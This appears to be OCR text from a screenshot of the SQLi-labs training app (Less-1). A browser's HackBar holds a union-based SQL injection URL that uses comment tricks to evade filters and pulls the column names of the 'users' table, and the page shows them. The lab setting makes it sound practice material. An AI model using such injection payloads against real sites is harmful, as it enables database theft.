 Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.131/sqli-labs-master/Less-1/?id=-1' union/*/!*!**/select%201,2,group_concat(column_name)from/*!--+/*%0ainformation_schema.columns where
table_schema=database() and table_name='users'*/--+